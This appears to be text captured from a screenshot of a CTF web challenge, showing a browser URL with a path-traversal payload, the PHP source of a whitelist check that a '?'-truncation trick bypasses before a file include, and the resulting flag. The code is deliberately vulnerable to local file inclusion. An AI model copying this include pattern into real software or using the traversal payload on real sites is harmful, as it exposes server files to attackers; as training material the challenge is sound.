 1.14.71.254:28420/source.php?file=hint.php?/../../../../../../../ffffllllaaaagg 80%
火狐官方站点 新手上路 京东商城 CTF 常用网址
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> NSSCTF{c7caf2ad-fc99-4716-864f-6d851ab31711}